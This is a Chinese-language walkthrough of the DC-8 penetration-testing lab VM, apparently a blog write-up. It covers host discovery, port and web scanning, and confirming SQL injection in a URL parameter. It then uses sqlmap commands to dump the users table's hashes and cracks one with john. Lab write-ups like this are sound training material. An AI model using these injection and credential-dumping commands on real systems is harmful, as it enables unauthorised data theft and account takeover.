靶机描述
下载地址:http://www.five86.com/downloads/DC-8.zip
1 | DC-8 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing. |
信息收集
扫描同网段存活主机
1 | arp-scan -l |


扫描目标主机开放端口,发现开放了22和80端口
1 | nmap -A 172.18.1.144 |
访问web应用

查看web应用基本信息,发现和上一个靶机用的相同的cms
1 | whatweb -v http://172.18.1.144/ |
目录扫描,也没有一些有用的信息,只有一个user/login界面,这个我们后面会用到
继续在web页面中信息收集
1 | dirsearch -u http://172.18.1.144/ -i 200 |

当我们点击页面红框中的内容时,url的参数发生改变

加上单引号之后,页面报错,说明存在sql注入漏洞
渗透阶段

利用sqlmap测试注入点,先查看当前数据库名称
1 | sqlmap -u "http://172.18.1.144/?nid=3" --current-db |
然后测表名
1 | sqlmap -u "http://172.18.1.144/?nid=3" -D 'd7db' -tables |

我们主要是为了找这个user表,然后尝试登录到用户管理界面

然后就需要测字段名
1 | sqlmap -u "http://172.18.1.144/?nid=3" -D 'd7db' -T 'users' --columns |

表里存在用户和密码,那我们就继续使用sqlmap把关键字段dump出来
1 | sqlmap -u "http://172.18.1.144/?nid=3" -D 'd7db' -T 'users' -C 'name,pass' --dump |
得到两个用户和加密后的密码


有了hash密码,可以用john爆破密码
先将密码保存到桌面为pwd.txt,然后运行命令
1 | john /root/桌面/pwd.txt |

得到一个密码turtle
